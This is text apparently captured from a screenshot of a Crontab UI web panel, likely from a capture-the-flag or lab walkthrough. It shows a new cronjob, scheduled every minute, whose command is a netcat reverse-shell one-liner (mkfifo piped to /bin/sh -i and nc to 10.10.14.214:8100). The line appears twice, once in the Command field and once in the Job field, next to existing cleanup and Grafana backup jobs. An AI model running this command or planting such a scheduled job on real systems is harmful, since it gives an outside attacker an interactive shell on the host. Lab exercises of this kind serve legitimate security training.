 Crontab UI Backups Fork me on Github
Job ×
Cronjobs
Name (Optional)
Environment Variables:
Test
# Please set PATH, MAILTO, HOME... here
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.214 8100 >/tmp/f
New Backup Import Export Get from crontab Save to crontab
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
# Name Job Last Modified
Minute Hour Day Month Week
* * * * * Set
1. Cleanup /root/scripts/cleanup.sh 5 months ago Run now Edit
Disable
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && 5 months ago Run now Edit
/var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm Disable
Job
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.214 8100 >/tmp/f
Enable error logging.
Mailing Hooks
Cancel Save